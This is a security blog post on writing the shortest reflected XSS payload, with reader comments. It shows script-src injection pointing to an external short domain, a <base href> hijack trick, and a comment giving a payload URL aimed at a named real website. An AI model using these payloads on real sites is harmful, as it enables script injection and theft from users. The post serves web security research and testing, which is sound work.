How to achieve a full reflected XSS attack which includes the ability to run a complete script and not just an alert popup with the least amount of characters? Some people already tried to answer this question like in here and here.
As we may imagine it’s possible to have an URL parameter echoed in a source of a script:
<script src=“INPUT”></script>
which would make possible to launch a full XSS attack providing a source with a short domain like //14.rs (7 chars length). A variation decreases the injection to just 5 chars if double slashes are already in native code:
<script src=“//INPUT”></script>
However, both scenarios are very unlikely.

There’s another one with 5 chars, which is also very unlikely but doesn’t rely on such direct javascript execution. With luck, it may appear in the wild so it’s good to know the mechanics. Consider the following simplest page:
It uses the 0.0.0.0 IP address as the href of the anchor for demo purposes, so we can try it locally. In a real vulnerable page it would need to be a valid yet expired domain (broken link) able to be acquired, spoofed or even compromised. Of course, this alone isn’t enough to exploit the page which would invalidate our next step.

The injection is:
Which just inserts a <base tag before the <a one to hijack its href attribute (the acquired/spoofed domain). This sets the base URL of the document to something we control and then we just need a script in the page being called from a relative URL, which is not that difficult to find into a given page.


Now setting a web server or just a listener on port 80 to deliver our script is enough to pop the alert (or anything we want):
An useful dead link with the right conditions is really hard to find, but to deal with the alignment involving the injection and the anchor, the trick used here and probably some browser quirks may help.
Anyway, in the cases where only the 2nd condition (script from relative URL) is met, we can still use the <base tag but this time providing the href:
<base href=//0>
Which is a full XSS vector with IP in decimal for a local PoC with just 15 chars.
P.S.: it’s possible to use a domain name with just 4 chars like t.co and even a host name with just 1 char (“a”, for example) in an intranet attack.



 Brute XSS Cheat Sheet
Brute XSS Cheat Sheet
Superb!!!! Never thought about exploiting XSS in such a way!!!! (Y)
Nice, thank you!
yeah but //0 how your using it is localhost
Please check this http://www.howtogeek.com/225487/what-is-the-difference-between-127.0.0.1-and-0.0.0.0/
[…] How to achieve a full reflected XSS attack which includes the ability to run a complete script and not just an alert popup with the least amount of characters? Some people already tried to answer this question like in here and here. […]
I can’t buy your brutal secret. There is no option for myanmar country and paypal doesn’t support. I have only visa debit card. How can i buy ?
Thanks for your interest! Do you have or can buy bitcoins? If so, you can use this service to transfer to paypal: http://btctopp.com/
I will try to buy bitcoin and i will call you again xD
Nice, you can call me on Twitter (@brutelogic) and we talk in private.
[…] http://45.55.59.13/blog/shortest-reflected-xss-possible/ […]
[…] http://45.55.59.13/blog/shortest-reflected-xss-possible/ […]
I have a question : In the scenario of , entering something like //14.rs will not load the script by default if the site is using SSL. This is because latest browsers block resources fetched over http. The alerts given by the browser are in the form of small symbols that are too small to be detected. Also, the user clicking the symbol to allow scripts is unlikely right ?
My input got filtered. I was talking about the first case. input inside a source tag.
It would be nice if you could explain it with an example or a live scenario.
There’s no problem once you adapt the 2 (host and external), you have control over one. If site uses SSL, use that too. There will be no need to click anywhere.
My concern is in case of scenario 1. We are sending input like //14.rs for a website that uses SSL. As our input is fetched over http, the browser will not load it by default and chrome gives a warning like this (http://picpaste.com/Chrome_warning_symbol_when_script_is_loaded_over_HTTP-GzmOjrMX.PNG ) in the corner of the address bar. So, to carry out an attack with high success rate, we might need to increase the number of charatcters by including https ? Please correct me if I am wrong.

The 14.rs domain is served over https and works perfectly with // alone like in:
https://www.superlawyers.com/for_lawyers.html?r=%22%3E%3Cscript/src=//14.rs%26sol;%26num%3B
Thanks a lot for clarification 🙂
Hello bro , thanks of that first of all
i would like to ask you for some scenario , where i want to inject my payload alert(1) i get to interactive even when the payload injected in the element . for example
Error: alert(1)
i enter the payload in the parameter “?error=alert(1)” without double quotes
also when i enter the # near = sign , i get nothing near the # i.e
?error=#something
so the response is
Error:
what is the solution for that injection ?
Kind Regards
the script of payload are deleted by your site , but i guess the idea was understood 🙂
Not really, I didn’t get it.
okay thanks for the fast reply ,
when I’m trying to inject XSS payload alert(1)..etc (your site removing the tags , forgive me ) , I inject it in the URI parameter site.html?error=myxsspayload
the response always presented in p tag which include the “ERROR:+myxsspayload ” with whatever tag or chars ,with no alert appear , however when I’m write site.html?error=#myxsspayload the response is “ERROR:” so the hashtag removing the # and what near it .
but when you inspect it in chrome or FF you see myxsspayload which is alert(1) in p tags
I didn’t get it, but I can say that you can’t use # as it is, because all after it will never be sent to server. You have to use %23 in URL.
Aha , okay the # done , but can i ask something in XSS at general .
why the alert box not triggered or appear when I’m injecting it , knowing that i see my full entered script in the inspect element inside the P tag . ?
hi,Brute!
Introduction to XSS have what good books recommend?
Thanks!
The Web Application Hacker’s Handbook
[…] just two minutes, ZDNet found ten XSS Auditor bypasses with nothing more than a Google search [1, 2, 3, 4, 5, 6, 7, 8, 9, 10], and plenty more were left […]
[…] you looking for the great and creative XSS payload, then I recommending both of this research:• http://45.55.59.13/blog/shortest-reflected-xss-possible/• […]
[…] http://brutelogic.com.br/blog/shortest-reflected-xss-possible/ […]